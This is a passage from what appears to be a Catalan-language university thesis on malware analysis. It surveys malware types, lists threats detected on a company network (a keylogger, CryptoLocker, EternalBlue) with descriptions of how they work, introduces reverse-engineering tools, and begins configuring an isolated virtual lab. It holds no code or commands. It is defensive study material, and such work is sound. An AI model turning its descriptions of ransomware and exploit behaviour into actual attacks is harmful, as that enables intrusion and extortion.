  - *D'ocultació*: és capaç de redirigir el capçal del disc per passar desapercebut o alterar la lectura de la mida de l'arxiu infectat a la llista de directoris per tal d'ocultar-se a l'usuari.
  - Cucs(Worms): Molt semblants als virus però amb la diferència que no afecten als arxius sinó que simplement s'instal·len o s'executen a la memòria RAM. Es propaguen fent servir les vulnerabilitats del sistema operatiu. La única finalitat del cuc és reproduir-se indefinidament. Degut a la seva habilitat, ocupen molt espai al disc dur i consumeixen més capacitat de processament, ralentitza l'equip i consumeix més amplada de banda a la xarxa.

- **Troians:** La seva qualitat principal és aparentar ser programes legítims, es camuflen dins de software no maliciós. Segons la manera que tenen de fer mal, es poden classificar com:
- Backdoor: obre ports del sistema sense autorització.
- Banker: roba credencials d'accés tipus financer.
- Dropper: s'executa en paral·lel amb un programa legal.
- *KeyLogger:* registra activitats que es realitzen en un sistema.
- *Clicker:* busca benefici econòmic a través de 'clicks' de publicitat.

Es coneixen per passar desapercebuts per als usuaris però amb un potencial molt perillós. Si executem l'aplicació podem donar accés remot creant una porta del darrere *(backdoor)* i permetre el control de la màquina de l'atacant.

Una variant interessant dels troians trobat a l'entorn familiar de l'empresa són els *keyloggers*, dissenyats específicament per registrar les pulsacions en el teclat de l'equip infectat. D'aquesta manera, els delinqüents poden robar un gran volum d'informació confidencial sense que la víctima s'adoni de res.

També és important citar en aquest apartat el *ransomware*, com el seu nom indica, *'ransom'* en anglès vol dir rescat i es refereix al tipus de codi maliciós que una vegada queda instal·lat en l'equip infectat, s'encarrega de xifrar dades o restringir determinades parts per inutilitzar el dispositiu i coaccionant a l'usuari a pagar al segrestador una quantitat determinada de diners.

- Adware: La seva funció és descarregar i/o mostrar textos o imatges de publicitat en pantalla de la víctima.
- Exploits: Com el seu nom indica, aquest tipus de Malware tracta de explotar o aprofitar fragments de dades o seqüencies de comandes amb la finalitat d'aprofitar una vulnerabilitat de seguretat d'un sistema d'informació per aconseguir un comportament no desitjat. Per exemple, atacs de denegació de serveis, accessos de forma no autoritzada o presa de control d'un sistema de còmput.

Existeixen tres formes de contacte amb el software vulnerable:

- *Exploit remot:* pot fer servir altre equip de la mateixa xarxa interna o tindre accés des de el propi internet.
- *Exploit local:* Si per executar es necessita tenir abans accés al sistema vulnerable augmentant els privilegis de qui el fa servir.

- *Exploit en client:* Aprofiten les vulnerabilitats de programes d'ofimàtica instal·lats en el sistema i resideixen en els arxius que s'obren amb aquestes aplicacions.
- **Spyware:** Desenvolupat exclusivament per recol·lectar informació generada pels usuaris en els sistemes informàtics.
- **Rogue:** Tracta de simular un programa legal de seguretat i mostra alertes sobre infeccions o problemes que podria tenir el sistema que, evidentment, no son reals.
- Ransomware: Software desenvolupat per extorsionar a les seves víctimes, a les quals mostra un missatge informant sobre un temes rellevants que puguin fer creure que els afecta de manera directa(Pornografia, software il·legal...) i tracta de demanar compensació econòmica per recuperar l'estat.
- RootKit: Tracta d'evadir la detecció per part de l'usuari i les eines automatitzades de seguretat encarregades. Es tracta d'una amenaça molt difícil de detectar. Estan dissenyats per passar desapercebuts, no poden ser detectats per la majoria de software dedicat. Si un usuari intenta analitzar el sistema per veure quins processos estan executantse, el *rootkit* ens mostrarà informació falsa i ocultant les seves pròpies tasques malicioses. Com es natura en aquest tipus de software, la seva missió principal és el control i espionatge de l'equip infectat i poden fent servir portes darreres (backdoors) i tasques d'enviament de contrasenyes i dades personals per beneficis il·legals de l'atacant. En la majoria dels casos, només reinstal·lant el sistema operatiu es poden eliminar.



Tendència de creixement de codi maliciós

#### 2.3 Actuació i propagació

Per tal d'infectar un sistema, una de les tècniques més esteses del món actual és l'enginyeria social. La seva efectivitat rau en les mancances de coneixements en seguretat informàtica que tenen la majoria d'usuaris. Els principals vectors d'atacs son les trucades telefòniques, chats i sobretot, l'ús del correu electrònic. Normalment, el Malware s'ha dissenyat per que siguin els mateixos usuaris els que infectin els seus ordinadors sense donar-se compte.

La seva propagació es fa a través de xarxes socials en tenir gran quantitat d'informació dels usuaris, els correus electrònics, ja sigui a través de fitxers adjunts o enllaços al codi maliciós i a les vulnerabilitats dels sistemes operatius.



La primera cosa que fa el delinqüent és **analitzar** allò que vol fer i veure quines són les possibilitats i beneficis que en pot treure. La següent fase tracta de **desenvolupar** el codi maliciós per duu a terme la **infecció**. Per tal de poder treure el major benefici, el Malware tracta de propagar-se i és quan arriba el moment de realitzar la tasca per la qual ha estat dissenyat, la **infecció**. Finalment, la majoria de codi maliciós es programa per **recol·lectar dades** una vegada els usuaris han interactuat amb l'atac.

# 3. Introducció al malware

Primer de tot farem una petita introducció al gran món del Malware (malicious software). Inicialment, la creació d'aquest tipus d'aplicacions va ser sense cap mena d'interès econòmic i sembla que les intencions van ser més per fer bromes i conèixer el potencial que pot aportar aquest tipus de tecnologia. Avui dia, per desgracia, existeixen moltes varietats de codi maliciós amb finalitats delictives. En els darrers anys està agafant una popularitat vertiginosa l'atac creixent d'un tipus de Malware conegut com a ransomware(ransom-rescat). Els ciberdelingüents aprofiten les vulnerabilitats del sistema i penetren dins l'ordinador tot encriptant dades amb extensions conegudes tipus .jpg, .doc, .pdf etc.... i demanen un rescat econòmic per poder recuperar els arxius infectats. Fan servir algoritmes amb un nivell de complexitat alt i això complica la tasca de poder arreglar el problema de manera individual. Dins de la classificació actual, quan parlem de APT, ens referim a Amenaça Persistent Avançada i con el seu nom indica, es tracta d'atacs més sofisticats que es converteixen en veritables desafiaments per a organitzacions privades i administracions públiques.

#### 3.1 Exemples reals de la xarxa interna

Podem pensar que si la nostra xarxa té un antivirus resident, estem protegits però, malauradament, existeixen amenaces que calen altres eines més potents que anirem veient durant el treball.

| HOST       | AMENAÇA                   | TIPUS   | URI                |
|------------|---------------------------|---------|--------------------|
| BMA126     | Win32/Injector.DYBX       | TROJAN  | C:/STSVC.EXE       |
| CGARCIA    | MSIL/WebCompanion.A       | APP     | C://DeVLib.dll     |
| ILABORI    | MSIL/GenKryptik.CHAV      | TROJAN  | Mail_adj:pdf.gz    |
| CARLOSL-PC | Win32/Filecoder.NRI       | TROJAN  | C://.readme_txt    |
| NACARINO   | SMB/Exploit.EternalBlue.A | EXPLOIT |                    |
| OAGUSTI    | JS/Kryptik.CO             | TROJAN  | http://relleus.cat |
| XEON1      | Win32/InstallMonetizer.AQ | TROJAN  | C:/CBStub.exe      |

Resum d'amenaces trobades a la xarxa interna amb NOD32:

Breu descripció de les amenaces:

**STSVC.exe:** Es troba en l'arrel de la partició primària dels sistemes operatius de Windows. Conegut també com *Spyware.SCKeyLogger(Symantec)* o *HKTL\_KEYLOG.B(TrendMicro),* aquest troià destaca per gravar entrades de teclat, per tant, la qualificació de perillositat en seguretat tècnica es d'un 90%.

**WebCompanion.A:** Es troba a la subcarpeta "C:/Program Files" i s'executa quan iniciem el sistema operatiu. Es tracta Malware que es presenta com a complement del navegador intentant fer creure que protegeix la teva privacitat,

s'instal·la sense demanar cap tipus de permís. Com és un programa complement, podem desinstalar-lo des de el panell de control sense problemes, la qualificació tècnica de perillositat en seguretat és només del 25%.

**GenKryptik:** Aquest executable és una variant derivat directament del poderós *malware Zeus*<sup>2</sup> en el 2010 que tracta de xifrar arxius del sistema. Arriba per correu electrònic sota aparença d'hisenda pública i es considera un troià per la seva ocultació en forma de fitxer habitual d'oficina aprofitant l'ocultació que fa servir per defecte els sistemes operatius de Microsoft. La perillositat tècnica en seguretat tècnica és del 90%.

Filecoder(Cryptolocker): Aquest ransomware fa servir criptografia de clau pública RSA guardant-se la clau privada en els propis servidors del Malware. Tot i que és un tipus d'infecció fàcil d'eliminar, el seu poder rau en la facilitat d'inutilitzar els arxius fent la encriptació definida al inici de la descripció. Arriba com adjunt de correu electrònic amb icona i tipus d'arxiu que el fan semblar un 'pdf' aprofitant l'ús per defecte de Windows d'amagar l'extensió dels arxius que permet ocultar l'extensió vertadera. Exe. Quan s'executa per primera vegada, una part queda instal·lada a la carpeta 'Documents' amb un nom aleatori i després agrega una clau en el registre que fa que s'executi al iniciar el sistema operatiu. Intenta connectar-se amb un dels servidors de control designats per generar les claus RSA de 2048-bits i envia la clau pública a la màguina infectada. Una vegada queda completament instal·lat, comença a xifrar els arxius en discs locals i unitats de xarxa fent servir la clau pública. Només xifra arxius amb determinades extensions tipus oficina o imatges. Una vegada finalizat la encriptació, mostra una pantalla informant que els arxius han quedat xifrats. L'atacant demana rescat en bitcoins amb la forta pressió de destruir la clau privada del seu servidor i per tant, que sigui impossible desencriptar els arxius infectats. El creador de *CryptoLocker* va ser un rus de 31 anys que el FBI va demanar una recompensa de tres milions de dollars per qualsevol pista del seu parador.



Global CryptoLocker Infection Rate

Infecció mundial del malware Cryptolocker

#### Actualització 10 de Dessembre 2018:

Després d'investigar més en profunditat sobre qué va passar a l'empresa el 6 de Juny del 2018, s'arriba a la conclusió que aquest **cryptolocker** del que parlen els enginyers d'ESET no és ben be el mateix *ransomware* que va encriptar les dades.

**EternalBlue:** Considerat com a exploit, apunta la vulnerabilitat de Microsoft en la implementació d'una versió obsoleta del protocol de *Server Message Block (SMB)* a través del port 445. L'atacant examina Internet a la recerca de ports SMB exposats i en cas de trobar-los, llença el codi exploit. Si aconsegueix el seu propòsit, el delinqüent executa un payload de la seva elecció en el dispositiu infectat.



Detecció del exploit Eternal Blue 2017-2018

**Kryptik:** Considerat troià, es tracta d'una infecció que s'executa al iniciar el sistema el que fa difícil d'eliminar manualment. Com la majoria de Malware del tipus, permet a l'atacant l'accés remot al dispositiu sense el seu permís o coneixement. Potencialment perillós, es considera del 90% en seguretat tècnica.

**InstallMonetizer:** Es caracteritza per la seva forma de realitzar la instal·lació. En la finestra que permet continuar amb el botó habitual *'next' i 'cancel'*, curiosament, només permet clicar sobre el botó continuar mentre que el de cancel·lar resideix deshabilitat, d'aquesta manera ens obliga a fer una instal·lació del Malware si o si. El paquet de software es connecta a un lloc remot per obtenir controls previs a la instal·lació i la configuració de l'instal·lador. Afortunadament, els llocs webs als quals habitualment es connecta ja no estan disponibles. Considerem doncs un Malware de seguretat tècnica de 30% de perillositat.

#### 3.1.1 Decisions i recerca del ramsonware Cryptolocker

Després de mantenir conversacions telefòniques amb els tècnics de ESET, entre les diferents propostes que s'han analitzat sobre les mostres capturades a la empresa, es decideix fer un estudi sobre el *ramsonware* **Cryptolocker** i les seves variants.

El primer problema que ens trobem és la recerca del executable que necessitarem per poder fer tot l'estudi. Tot i que és un troià que ha estat resident a la xarxa interna de l'empresa, sembla que és difícil de recuperar l'arxiu principal ja que esta programat per desaparèixer una vegada comença la seva execució. Això ens obliga a trobar-lo mitjançant Internet. Existeixen web amb material descarregable i és en una d'elles que trobem 3 executables que fan referència a *ramsonware*:

- CryptoLocker\_10Sep2013
- CryptoLocker\_20Nov2013
- CryptoLocker\_22Jan2014

Val a dir que, segons s'ha anat estudiant aquest TFG, s'ha pogut comprovar que el malware que ha encriptat els equips, no ha estat exactament aquest crilock sinó un altre de la mateixa família que es troba amb la nomenclatura de **BitPaymer**. Tot i així és decideix fer l'estudi de la mostra esmentada ja que sembla ser un dels primers *ramsonware* que van aparèixer.

Amb el material sobre la taula, ja podem continuar l'estudi i creació del laboratori.

# 4. Introducció a la Enginyeria Inversa envers malware

Quan es crea qualsevol tipus de software, fem servir una metodologia natural que parteix d'un primer disseny i es va desenvolupant fins arribar al producte final. La enginyeria inversa engloba les diferents tècniques de poder trobar el disseny inicial d'un producte a partir del producte final, en el nostre cas, una amenaça en forma d'aplicació executable.

Per duu a terme l'anàlisi, existeixen dos tècniques principals:

#### 4.1 Anàlisi estàtic

Descriu el procés d'analitzar codi o estructura d'un programa per poder determinar les seves funcionalitats. El programa en sí mateix no s'executa en el mateix moment, al contrari del anàlisi dinàmic que és tot el contrari. Existeixen diverses maneres d'extreure informació útil d'executables:

- Fer servir un antivirus per confirmar les intencions malèfiques del programa.
- Calcular el hash per identificar el Malware.

- Obtenir informació sobre: strings, funcions i encapçalaments que fa servir el programa amb les eines pertinents.

Normalment, farem servir diverses tècniques per poder reunir el màxim d'informació com sigui possible.

#### 4.1.1 Packet & Obfuscated

Podem trobar-nos problemes en el moment de fer el nostre anàlisi estàtic per la senzilla raó de que l'arxiu vingui empaquetat (*Packet*) u ofuscat (*obfuscated*). Els creadors de Malware utilitzen aquestes dues tècniques d'ocultació en el moment de generar els seus fitxers ja que és una manera de fer més difícil detectar-los i/o analitzar-los. Una manera de saber si el programa està empaquetat és intentar obtenir strings i no rebre cap resultat. Més endavant repassarem les eines per poder desempaquetar arxius.

#### 4.1.2 Arxius executables i llibreries

El fitxers que es creen amb la intenció de ser executats en un entorn Windows fan servir llibreries residents al propi sistema operatiu. La informació del encapçalament és de gran valor per al bon analista. La llista de funcions que importa són una bona peça per fer-nos a la idea de les seves funcionalitats. Per poder extreure aquesta informació del Malware existeixen bones eines com *Dependency Walker* tot i que nosaltres farem servir eines en entorn online.

#### 4.1.3 Ida Pro

Es considera el desassemblador més popular i potent del mercat. Pensem que tot i que la nostra mostra hagi estat creada en un llenguatge d'alt nivell com per exemple C++ (*en la majoria dels casos*), una vegada es compila i es crea l'arxiu definitiu executable, l'única manera de poder *'anar enrera'* en tornar a trobar codi per poder ser analitzat, és fer servir programes tipus *Ida Pro* que s'encarreguen de traduir l'executable a llenguatge assemblador. Val a dir que existeixen altres programes que s'encarreguen de transformar aquest codi a llenguatge d'alt nivell per fer-ho més fàcil d'entendre però no caldrà entrar en detall degut a la complexitat del tema:



# 4.2 Anàlisi dinàmic o en temps d'execució

Tracta d'analitzar el comportament del Malware tot executant-lo en un entorn segur i virtual. Caldrà habituar un laboratori on farem servir eines que detectin els canvis i modificacions que s'aniran desenvolupant durant l'execució del codi.

Encara que les tècniques d'anàlisi dinàmic poden semblar molt potents, s'han de realitzar només després d'haver completat un anàlisi estàtic com a mínim de caire bàsic. Pensem que executar un *malware* tot i fer-lo en entren virtual, pot posar en risc la xarxa i/o el sistema

Aquesta forma d'analitzar codi maliciós implica un cert nivell de compromís i és un mètode fins i tot perillós. Fent servir màquines virtuals, es crea una xarxa entre diferents sistemes operatius on executem el malware en un i, altre s'encarrega de veure i analitzar el comportament. Caldrà doncs, muntar un laboratori virtual que detallarem més endavant.

#### 4.2.1 SandBoxes

Cal introduir aquesta eina moderna de fer un anàlisi dinàmic de manera senzilla i ràpida en aquest apartat. Un *SandBox* és un mecanisme de seguretat per executar qualsevol programa en un entorn segur sense exposar el nostre

sistema. Comprenen entorns virtuals on tracten de simular, entre altres funcionalitats, serveis de xarxa per fer creure al *malware* que té les seves connexions establertes. Existeixen moltes eines online que ofereixen aquest anàlisi de comportament com per exemple, *Joe SandBox, Cuckoo SandBox, ThreatExpert, ViCheck*.

Val a dir, que avui dia, aquestes poderoses eines també permeten examinar altres tipus de fitxers com llibreries .*dll, pdf* o arxius tipus office.

## 4.2.2 Ollydbg

Considerem aquest programa com a part de l'estudi dinàmic del Malware ja que es tracta d'un debugador que permet analitzar codi maliciós mentre s'executa. Així doncs, Ollydbg ens permet veure l'ordre de les instruccions que es van executant per poder fer-se una idea dels diferents salts entre funcions, crides a llibreries i moviments entre registres i RAM. La particularitat de fer servir un debuger és el fet de treballar amb *'breakpoints'*. Quan carreguem la mostra de Malware al programa, cal establir els moments que cal fer una parada per poder estudiar el codi que es va executant.

# 5. Anàlisi de requisits

El material necessari, a nivell hardware, per duu a terme les tasques que es volen desenvolupar es detallen més endavant:

- Un ordinador amfitrió amb suficient capacitat per poder virtualitzar 2 o més sistemes operatius a la vegada i crear un laboratori virtual.
- Accés a la xarxa interna de l'empresa per poder fer una recerca exhaustiva de tot tipus de software maliciós.
- Eines de software sobre monitorització dels processos i moviments entre les xarxes i programes d'enginyeria inversa que ens permetin veure codi a partir dels fitxers inicials executables.

Tot i que *Windows xp* sembla ser el sistema operatiu amb major vulnerabilitat, es decideix fer servir també com a segona víctima un Windows 7 en ser un sistema més actiu i per tant, més real per donar una idea més creïble de l'amenaça que suposa el Malware avui dia.

#### 5.1 Creació del laboratori virtual(xarxa)

Per tal de poder analitzar el comportament del Malware, haurem de crear i enllaçar un altre màquina virtual a la mateixa xarxa que el sistema **RemNux**. El candidat perfecte és el sistema operatiu de *Microsoft Windows xp* per la seva popularitat en vulnerabilitat.

Així doncs, una vegada queda el sistema operatiu instal·lat, caldrà configurar la xarxa de ambos màquines. Observem que virtualbox te configurada una xarxa interna amb els següents paràmetres:

| Administrador de r                    | ed de anfitrión 😫 Herrami | entas de máquina  | Herramientas globales |
|---------------------------------------|---------------------------|-------------------|-----------------------|
| Crear Eliminar Propiedades            |                           |                   |                       |
| Nombre                                | Dirección/máscara IPv4    | Dirección/máscara | IPV6 Servidor DHCP    |
| VirtualBox Host-Only Ethernet Adapter | 192.168.56.1/24           |                   | ✓ Habilitar           |

Haurem de configurar manualment els sistemes clients per a que puguin formar part de la mateixa xarxa interna:

| Red             |            |         |                 |                |        |
|-----------------|------------|---------|-----------------|----------------|--------|
| Adaptador 1     | Adapta     | dor 2   | Adaptador 3     | Adaptador 4    |        |
| 🗹 Habilitar ada | aptador de | red     |                 |                |        |
| Cone            | ectado a:  | Red in  | terna           | •              |        |
|                 | Nombre:    | intnet  |                 |                | $\sim$ |
| 🛡 Av            | anzadas    |         |                 |                |        |
| Tipo de ad      | laptador:  | Intel P | RO/1000 MT Desk | (top (82540EM) | -      |
| Modo pr         | omiscuo:   | Permit  | ir todo         |                | •      |
| Direco          | ión MAC:   | 08002   | 754D4EF         |                | S      |
|                 |            |         |                 |                |        |

Ara els adaptadors estaran preparats per poder configurar internament cada sistema. En el cas de *xp*, haurem de configurar una IP estàtica que respongui al mateix rang que el seu amfitrió, posem, per exemple, 192.168.56.104:

| Internet Protocol (TCP/IP) Properties                                                                                                    |                      |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------|--|--|--|--|--|
| General                                                                                                    | General              |  |  |  |  |  |
| You can get IP settings assigned automatically if your network supports this capability. Otherwise, you need to ask your network administrator for the appropriate IP settings. |                      |  |  |  |  |  |
| Obtain an IP address automatic                                                                                                    | ally                 |  |  |  |  |  |
| • Use the following IP address: —                                                                                                    |                      |  |  |  |  |  |
| IP address:                                                                                                    | 192.168.56.104       |  |  |  |  |  |
| Subnet mask:                                                                                                    | 255 . 255 . 255 . 0  |  |  |  |  |  |
| Default gateway: 192 . 168 . 56 . 105                                                                                                    |                      |  |  |  |  |  |
| Obtain DNS server address automatically                                                                                                    |                      |  |  |  |  |  |
| ● Use the following DNS server addresses:                                                                                                    |                      |  |  |  |  |  |
| Preferred DNS server:                                                                                                    | 192 . 168 . 56 . 105 |  |  |  |  |  |
| Alternate DNS server:                                                                                                    |                      |  |  |  |  |  |
|                                                                                                    |                      |  |  |  |  |  |

També és important establir la porta d'enllaç i servidor DNS la direcció de la màquina virtual Linux per tal de poder resoldre les necessitats de connexió que comporten la majoria de Malware.

Caldrà desactivar el Firewall de Windows que funciona per defecte ja que si no, la màquina Linux no podrà posar-se en contacte.

De la mateixa manera, caldrà establir la mateixa política per al sistema Linux, assignarem la IP: 192.168.56.105. Cal assegurar-se de que les màquines es vegin entre sí. Fem un ping des de cadascuna:

